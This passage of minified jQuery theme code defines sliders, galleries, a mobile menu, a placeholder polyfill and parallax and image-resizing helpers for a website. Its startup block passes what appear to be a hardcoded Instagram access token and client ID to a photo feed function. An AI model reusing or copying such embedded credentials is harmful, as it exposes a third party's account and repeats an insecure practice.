e(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)}var i={holder:null,skipClass:"same-height-ignore",leftEdgeClass:"same-height-left",rightEdgeClass:"same-height-right",elements:">*",flexible:!1,multiLine:!1,useMinHeight:!1,biggestHeight:!1};for(var s in t)t.hasOwnProperty(s)&&(i[s]=t[s]);if(i.holder){var n=lib.queryElementsBySelector(i.holder);lib.each(n,function(t,s){function n(){for(var t=0;t<l.length;t++)l[t].style[i.useMinHeight&&SameHeight.supportMinHeight?"minHeight":"height"]="";i.multiLine?SameHeight.resizeElementsByRows(l,i):SameHeight.setSize(l,s,i)}function o(){clearTimeout(a),a=setTimeout(function(){n(),clearTimeout(r),r=setTimeout(n,100)},1)}for(var a,r,l=[],h=lib.queryElementsBySelector(i.elements,s),c=0;c<h.length;c++)lib.hasClass(h[c],i.skipClass)||l.push(h[c]);l.length&&(n(),i.flexible&&(e(window,"resize",o),e(window,"orientationchange",o),FontResizeEvent.onChange(o)),e(window,"load",o))})}}function bindReady(t){var e=!1,i=function(){e||(e=!0,t())};if(document.addEventListener)document.addEventListener("DOMContentLoaded",i,!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var s=function(){if(!e&&document.body)try{document.documentElement.doScroll("left"),i()}catch(t){setTimeout(s,0)}};s()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()})}window.addEventListener?window.addEventListener("load",i,!1):window.attachEvent&&window.attachEvent("onload",i)}jQuery(function(){"use strict";initVideoPlayer(),initNumCounter(),initCarousel(),initSlideShow(),initAccordion(),initFlickrPhotos(),initVimeoPlayer(),initCustomForms(),initAnimatedProgressbars(),initYoutubePlayer(),initCycleCarousel(),initFormValidation(),initGoToTop(),initJqureyAnimation(),initGoToTopScroll(),initSlickSlider(),initPieCharts(),initInstagramPics("2311561473.1677ed0.4e364b1ee1664889b061b4bb21612abe","e37e5979509b44cb811a8be2b1067f11"),initNavRemoveClass()}),jQuery(window).on("load",function(){"use strict";initPreLoader(),initTabs(),initMarquee(),initIsotope(),initAjaxLoad(),initGoogleMap(),initMobileNav(),initSameHeight(),initParallaxBg(),initStyleChanger(),initHasDropClasses(),initStickyHeader(),initIsotopControl(),initBackgroundResize(),jQuery("input, textarea").placeholder(),initAnchors()}),jQuery(window).scroll(function(){initPieCharts(),initGoToTopScroll(),initAnimatedProgressbars()}),function(t){function e(e){this.options=t.extend({mask:"div.mask",slider:">*",slides:">*",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",stretchSlideToMask:!1,circularRotation:!0,disableWhileAnimating:!1,autoRotation:!1,pauseOnHover:!1,maskAutoSize:!1,switchTime:4e3,animSpeed:600,event:"click",swipeThreshold:15,handleTouch:!0,vertical:!1,useTranslate3D:!1,step:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshPosition(),this.refreshState(!0),this.resumeRotation(),this.makeCallback("onInit",this))},findElements:function(){if(this.fullSizeFunction=this.options.vertical?"outerHeight":"outerWidth",this.innerSizeFunction=this.options.vertical?"height":"width",this.slideSizeFunction="outerHeight",this.maskSizeProperty="height",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.gallery.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentStep=0,this.stepsCount=0,!1===this.options.step){var e=this.slides.filter("."+this.options.activeClass);e.length&&(this.currentStep=this.slides.index(e))}this.calculateOffsets(),"string"==typeof this.options.generatePagination?(this.pagerLinks=t(),this.buildPagination()):(this.pagerLinks=this.gallery.find(this.options.pagerLinks),this.attachPaginationEvents()),this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber)},attachEvents:function(){var e=this;this.bindHandlers(["onWindowResize"]),t(window).bind("load resize orientationchange",this.onWindowResize),this.btnPrev.length&&(this.prevSlideHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.bind(this.options.event,this.prevSlideHandler)),this.btnNext.length&&(this.nextSlideHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.bind(this.options.event,this.nextSlideHandler)),this.options.pauseOnHover&&!i&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),i&&this.options.useTranslate3D&&this.slider.css({"-webkit-transform":"translate3d(0px, 0px, 0px)"}),i&&this.options.handleTouch&&window.Hammer&&this.mask.length&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.galleryAnimating?e.swipeHandler.stop():(e.pauseRotation(),e.originalOffset=parseFloat(e.slider.css(e.animProperty)))}).on("panmove",function(t){var i=e.originalOffset+t[e.options.vertical?"deltaY":"deltaX"];i=Math.max(Math.min(0,i),e.maxOffset),e.slider.css(e.animProperty,i)}).on("panend",function(t){e.resumeRotation(),t.distance>e.options.swipeThreshold?t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide():e.switchSlide()}))},onWindowResize:function(){this.galleryAnimating?this.resizeQueue=!0:(this.calculateOffsets(),this.refreshPosition(),this.buildPagination(),this.refreshState(),this.resizeQueue=!1)},refreshPosition:function(){this.currentStep=Math.min(this.currentStep,this.stepsCount-1),this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().css(this.tmpProps)},calculateOffsets:function(){var e,i,s=this;if(this.options.stretchSlideToMask){var n={};n[this.innerSizeFunction]=this.mask[this.innerSizeFunction](),this.slides.css(n)}if(this.maskSize=this.mask[this.innerSizeFunction](),this.sumSize=this.getSumSize(),this.maxOffset=this.maskSize-this.sumSize,this.options.vertical&&this.options.maskAutoSize){this.options.step=1,this.stepsCount=this.slides.length,this.stepOffsets=[0],e=0;for(var o=0;o<this.slides.length;o++)e-=t(this.slides[o])[this.fullSizeFunction](!0),this.stepOffsets.push(e);this.maxOffset=e}else if("number"==typeof this.options.step&&this.options.step>0)for(this.slideDimensions=[],this.slides.each(t.proxy(function(e,i){s.slideDimensions.push(t(i)[s.fullSizeFunction](!0))},this)),this.stepOffsets=[0],this.stepsCount=1,e=i=0;e>this.maxOffset;)e-=this.getSlideSize(i,i+this.options.step),i+=this.options.step,this.stepOffsets.push(Math.max(e,this.maxOffset)),this.stepsCount++;else for(this.stepSize=this.maskSize,this.stepsCount=1,e=0;e>this.maxOffset;)e-=this.stepSize,this.stepsCount++},getSumSize:function(){var e=0;return this.slides.each(t.proxy(function(i,s){e+=t(s)[this.fullSizeFunction](!0)},this)),this.slider.css(this.innerSizeFunction,e),e},getStepOffset:function(t){return t=t||this.currentStep,"number"==typeof this.options.step?this.stepOffsets[this.currentStep]:Math.min(0,Math.max(-this.currentStep*this.stepSize,this.maxOffset))},getSlideSize:function(t,e){for(var i=0,s=t;s<Math.min(e,this.slideDimensions.length);s++)i+=this.slideDimensions[s];return i},buildPagination:function(){if("string"==typeof this.options.generatePagination&&(this.pagerHolder||(this.pagerHolder=this.gallery.find(this.options.generatePagination)),this.pagerHolder.length&&this.oldStepsCount!=this.stepsCount)){this.oldStepsCount=this.stepsCount,this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children(),this.attachPaginationEvents()}},attachPaginationEvents:function(){var t=this;this.pagerLinksHandler=function(e){e.preventDefault(),t.numSlide(t.pagerLinks.index(e.currentTarget))},this.pagerLinks.bind(this.options.event,this.pagerLinksHandler)},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep>0?(this.currentStep--,this.switchSlide()):this.options.circularRotation&&(this.currentStep=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.currentStep<this.stepsCount-1?(this.currentStep++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentStep=0,this.switchSlide()))},numSlide:function(t){this.currentStep!=t&&(this.currentStep=t,this.switchSlide())},switchSlide:function(){var t=this;this.galleryAnimating=!0,this.tmpProps={},this.tmpProps[this.animProperty]=this.getStepOffset(),this.slider.stop().animate(this.tmpProps,{duration:this.options.animSpeed,complete:function(){t.galleryAnimating=!1,t.resizeQueue&&t.onWindowResize(),t.makeCallback("onChange",t),t.autoRotate()}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},refreshState:function(t){1!==this.options.step&&this.stepsCount!==this.slides.length||this.slides.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentStep).addClass(this.options.activeClass),this.curNum.html(this.currentStep+1),this.allNum.html(this.stepsCount),this.options.maskAutoSize&&"number"==typeof this.options.step&&(this.tmpProps={},this.tmpProps[this.maskSizeProperty]=this.slides.eq(Math.min(this.currentStep,this.slides.length-1))[this.slideSizeFunction](!0),this.mask.stop()[t?"css":"animate"](this.tmpProps)),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentStep&&this.btnPrev.addClass(this.options.disabledClass),this.currentStep===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",this.sumSize<=this.maskSize)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime)},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollGallery=function(i){return this.each(function(){t(this).data("ScrollGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({activeClass:"active",mask:"div.slides-mask",slider:">ul",slides:">li",btnPrev:".btn-prev",btnNext:".btn-next",pagerLinks:"ul.pager > li",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",galleryReadyClass:"gallery-js-ready",currentNumber:"span.current-num",totalNumber:"span.total-num",maskAutoSize:!1,autoRotation:!1,pauseOnHover:!1,stretchSlideToMask:!1,switchTime:3e3,animSpeed:500,handleTouch:!0,swipeThreshold:15,vertical:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.makeCallback("onInit",this))},findElements:function(){this.holder=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.holder.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnPrev=this.holder.find(this.options.btnPrev),this.btnNext=this.holder.find(this.options.btnNext),this.currentNumber=this.holder.find(this.options.currentNumber),this.totalNumber=this.holder.find(this.options.totalNumber),this.updateAttributes(),"string"==typeof this.options.generatePagination?this.pagerLinks=this.buildPagination():this.pagerLinks=this.holder.find(this.options.pagerLinks),this.sizeProperty=this.options.vertical?"height":"width",this.positionProperty=this.options.vertical?"top":"left",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.slideSize=this.slides[this.sizeProperty](),this.currentIndex=0,this.prevIndex=0,this.options.maskAutoSize=!this.options.vertical&&this.options.maskAutoSize,this.options.vertical&&this.mask.css({height:this.slides.innerHeight()}),this.options.maskAutoSize&&this.mask.css({height:this.slider.height()}),this.slider.css({position:"relative",height:this.options.vertical?this.slideSize*this.slides.length:"100%"}),this.slides.css({position:"absolute"}).css(this.positionProperty,-9999).eq(this.currentIndex).css(this.positionProperty,0),this.refreshState()},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},buildPagination:function(){var e=t();if(this.pagerHolder||(this.pagerHolder=this.holder.find(this.options.generatePagination)),this.pagerHolder.length){this.pagerHolder.empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var i=0;i<this.slides.length;i++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(i+1);e=this.pagerList.children()}return e},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide()},this.btnPrev.click(this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide()},this.btnNext.click(this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget))},this.pagerLinks.click(this.pagerLinksHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){clearTimeout(e.timer)},this.leaveHandler=function(){e.autoRotate()},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),this.resizeHandler=function(){e.animating||(e.options.stretchSlideToMask&&e.resizeSlides(),e.resizeHolder(),e.setSlidesPosition(e.currentIndex))},t(window).bind("load resize orientationchange",this.resizeHandler),e.options.stretchSlideToMask&&e.resizeSlides(),this.options.handleTouch&&window.Hammer&&this.mask.length&&this.slides.length>1&&i&&(this.swipeHandler=new Hammer.Manager(this.mask[0]),this.swipeHandler.add(new Hammer.Pan({direction:e.options.vertical?Hammer.DIRECTION_VERTICAL:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("panstart",function(){e.animating?e.swipeHandler.stop():clearTimeout(e.timer)}).on("panmove",function(t){e.swipeOffset=-e.slideSize+t[e.options.vertical?"deltaY":"deltaX"],e.slider.css(e.animProperty,e.swipeOffset),clearTimeout(e.timer)}).on("panend",function(t){if(t.distance>e.options.swipeThreshold)t.offsetDirection===Hammer.DIRECTION_RIGHT||t.offsetDirection===Hammer.DIRECTION_DOWN?e.nextSlide():e.prevSlide();else{var i={};i[e.animProperty]=-e.slideSize,e.slider.animate(i,{duration:e.options.animSpeed}),e.autoRotate()}e.swipeOffset=0})),this.autoRotate(),this.resizeHolder(),this.setSlidesPosition(this.currentIndex)},resizeSlides:function(){this.slideSize=this.mask[this.options.vertical?"height":"width"](),this.slides.css(this.sizeProperty,this.slideSize)},resizeHolder:function(){this.options.maskAutoSize&&this.mask.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){!this.animating&&this.slides.length>1&&(this.direction=-1,this.prevIndex=this.currentIndex,this.currentIndex>0?this.currentIndex--:this.currentIndex=this.slides.length-1,this.switchSlide())},nextSlide:function(t){!this.animating&&this.slides.length>1&&(this.direction=1,this.prevIndex=this.currentIndex,this.currentIndex<this.slides.length-1?this.currentIndex++:this.currentIndex=0,this.switchSlide())},numSlide:function(t){!this.animating&&this.currentIndex!==t&&this.slides.length>1&&(this.direction=t>this.currentIndex?1:-1,this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},preparePosition:function(){this.setSlidesPosition(this.prevIndex,this.direction<0?this.currentIndex:null,this.direction>0?this.currentIndex:null,this.direction)},setSlidesPosition:function(t,e,i,s){if(this.slides.length>1){var n="number"==typeof e?e:t>0?t-1:this.slides.length-1,o="number"==typeof i?i:t<this.slides.length-1?t+1:0;if(this.slider.css(this.animProperty,this.swipeOffset?this.swipeOffset:-this.slideSize),this.slides.css(this.positionProperty,-9999).eq(t).css(this.positionProperty,this.slideSize),n===o&&"number"==typeof s){var a=s>0?2*this.slideSize:0;this.slides.eq(o).css(this.positionProperty,a)}else this.slides.eq(n).css(this.positionProperty,0),this.slides.eq(o).css(this.positionProperty,2*this.slideSize)}},switchSlide:function(){var t=this,e=(this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex));t.hideContent(),this.animating=!0,this.options.maskAutoSize&&this.mask.animate({height:e.outerHeight(!0)},{duration:this.options.animSpeed});var i={};i[this.animProperty]=this.direction>0?2*-this.slideSize:0,this.preparePosition(),this.slider.animate(i,{duration:this.options.animSpeed,complete:function(){t.showContent(),t.setSlidesPosition(t.currentIndex),t.animating=!1,t.autoRotate(),t.makeCallback("onChange",t)}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".title2").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".title2").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.currentNumber.html(this.currentIndex+1),this.totalNumber.html(this.slides.length),this.holder.toggleClass("not-enough-slides",1===this.slides.length)},autoRotate:function(){var t=this;clearTimeout(this.timer),this.options.autoRotation&&(this.timer=setTimeout(function(){t.nextSlide()},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollAbsoluteGallery=function(i){return this.each(function(){t(this).data("ScrollAbsoluteGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({container:null,hideOnClickOutside:!1,menuActiveClass:"nav-active",menuOpener:".nav-opener",menuDrop:".nav-drop",toggleEvent:"click",outsideClickEvent:"click touchstart pointerdown MSPointerDown"},e),this.initStructure(),this.attachEvents()}e.prototype={initStructure:function(){this.page=t("html"),this.container=t(this.options.container),this.opener=this.container.find(this.options.menuOpener),this.drop=this.container.find(this.options.menuDrop)},attachEvents:function(){var e=this;i&&(i(),i=null),this.outsideClickHandler=function(i){if(e.isOpened()){var s=t(i.target);s.closest(e.opener).length||s.closest(e.drop).length||e.hide()}},this.openerClickHandler=function(t){t.preventDefault(),e.toggle()},this.opener.on(this.options.toggleEvent,this.openerClickHandler)},isOpened:function(){return this.container.hasClass(this.options.menuActiveClass)},show:function(){this.container.addClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.on(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onInit",this)},hide:function(){this.container.removeClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.off(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onHide",this)},toggle:function(){this.isOpened()?this.hide():this.show()},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}},destroy:function(){this.container.removeClass(this.options.menuActiveClass),this.opener.off(this.options.toggleEvent,this.clickHandler),this.page.off(this.options.outsideClickEvent,this.outsideClickHandler)}};var i=function(){var e,i,s=t(window),n=t("html"),o="resize-active",a=function(){e=!1,n.removeClass(o)};s.on("resize orientationchange",function(){e||(e=!0,n.addClass(o)),clearTimeout(i),i=setTimeout(a,500)})};t.fn.mobileNav=function(i){return this.each(function(){var s=new e(t.extend({},i,{container:this}));t.data(this,"MobileNav",s)})}}(jQuery),function(t,e,i){function s(t,e){var s=this,n=i(s);if(s.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else s.value="",n.removeClass("placeholder"),s==o()&&s.select()}function n(){var t,e=this,n=i(e),o=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(e){t=i("<input>").attr(i.extend(function(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":o}).bind("focus.placeholder",s),n.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",o).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function o(){try{return e.activeElement}catch(t){}}var a,r,l="[object OperaMini]"==Object.prototype.toString.call(t.operamini),h="placeholder"in e.createElement("input")&&!l,c="placeholder"in e.createElement("textarea")&&!l,d=i.fn,u=i.valHooks,p=i.propHooks;h&&c?(r=d.placeholder=function(){return this}).input=r.textarea=!0:((r=d.placeholder=function(){return this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=h,r.textarea=c,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var a=i(t),r=a.data("placeholder-password");return r?r[0].value=e:a.data("placeholder-enabled")?(""==e?(t.value=e,t!=o()&&n.call(t)):a.hasClass("placeholder")&&s.call(t,!0,e)||(t.value=e),a):t.value=e}},h||(u.input=a,p.value=a),c||(u.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(s);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){var t,e=function(){var e=window.innerHeight||document.documentElement.clientHeight,i=t.cssRules||t.rules;jQuery.each(i,function(t,i){var s=i.selectorText.toLowerCase().replace(".win-","").replace("-h","H");i.style[s]=e+"px"})};(function(){var i=jQuery("<style>").appendTo("head");t=i.prop("sheet")||i.prop("styleSheet");var s=function(e,i,s){t.insertRule?t.insertRule(e+"{"+i+"}",s):t.addRule(e,i,s)};s(".win-min-height","min-height:0"),s(".win-height","height:auto"),s(".win-max-height","max-height:100%"),e()})(),jQuery(window).on("resize orientationchange",e)}(),function(t){function e(e){this.options=t.extend({parent:".bg-frame",image:"img",parallaxOffset:100,fallbackFunc:function(){}},e),this.init()}e.prototype={init:function(){if(this.options.holder){if("function"==typeof this.options.fallbackFunc&&(s||i))return void this.options.fallbackFunc();this.getStructure(),this.attachEvents()}},getStructure:function(){this.holder=t(this.options.holder),this.parent=this.holder.find(this.options.parent),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.image=this.parent.find(this.options.image).eq(0).css({visibility:"hidden"}),this.imageRatio=this.image.attr("width")/this.image.attr("height")||this.image.width()/this.image.height(),this.parent.css({backgroundImage:"url("+this.image.attr("src")+")",backgroundRepeat:"no-repeat",backgroundAttachment:"fixed"}),this.win=t(window),this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.winScroll=this.win.scrollTop(),this.bgHeight=this.winHeight+this.options.parallaxOffset},attachEvents:function(){var t=this;this.bindHandlers(["scrollLayout"]),this.bindHandlers(["resizeLayout"]),this.win.bind("scroll",this.scrollLayout).bind("resize load",this.resizeLayout),setTimeout(function(){t.resizeLayout(),t.win.trigger("scroll")},500)},resizeLayout:function(){this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.blockHeight=this.winHeight+this.options.parallaxOffset,this.currentTop=Math.max(0,this.blockHeight-this.holderHeight),this.parallaxRatio=this.win.width()/(this.winHeight+this.options.parallaxOffset),this.ratioState=this.imageRatio<=this.parallaxRatio,this.ratioState?(this.bgWidth=this.winWidth,this.bgHeight=this.bgWidth/this.imageRatio):(this.bgWidth="auto",this.bgHeight=this.winHeight+this.options.parallaxOffset),this.parent.css({paddingBottom:this.currentTop,backgroundSize:"auto"!=this.bgWidth?this.bgWidth+"px "+this.bgHeight+"px":this.bgWidth+" "+this.bgHeight+"px"}),this.scrollLayout()},scrollLayout:function(){if(this.winScroll=this.win.scrollTop(),this.offsetPercentage=Math.max(0,Math.min((this.winScroll+this.winHeight-this.holderOffset)/(this.winHeight+this.holderHeight),1)).toFixed(4),this.ratioState)var t="50% "+(-parseFloat(this.offsetPercentage)*this.options.parallaxOffset-(this.bgHeight-this.winHeight)/2)+"px";else t="50% "+-parseFloat(this.offsetPercentage)*this.options.parallaxOffset+"px";this.parent.css({backgroundPosition:t})},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})}};var i=/MSIE 10.*Touch/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=window.attachEvent&&!window.addEventListener;t.fn.parallaxBG=function(i){return this.each(function(){new e(t.extend(i,{holder:this}))})}}(jQuery);var ImageStretcher={getDimensions:function(t){var e=t.imageRatio||t.imageWidth/t.imageHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}},getRatio:function(t){if(t.prop("naturalWidth"))return t.prop("naturalWidth")/t.prop("naturalHeight");var e=new Image;return e.src=t.prop("src"),e.width/e.height},imageLoaded:function(t,e){var i=this,s=function(){e.call(i)};t.prop("complete")?s():t.one("load",s)},resizeHandler:function(){var t=this;jQuery.each(this.imgList,function(e,i){i.image.prop("complete")&&t.resizeImage(i.image,i.container)})},resizeImage:function(t,e){this.imageLoaded(t,function(){var i=this.getDimensions({imageRatio:this.getRatio(t),maskWidth:e.width(),maskHeight:e.height()});t.css({width:i.width,height:i.height,marginTop:i.top,marginLeft:i.left})})},add:function(t){var e=jQuery(t.container?t.container:window),i="string"==typeof t.image?e.find(t.image):jQuery(t.image);this.resizeImage(i,e),this.win||(this.resizeHandler=jQuery.proxy(this.resizeHandler,this),this.imgList=[],this.win=jQuery(window),this.win.on("resize orientationchange",this.resizeHandler)),this.imgList.push({container:e,image:i})}};!function(t){function e(e){this.options=t.extend({slides:"ul.slideset > li",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination 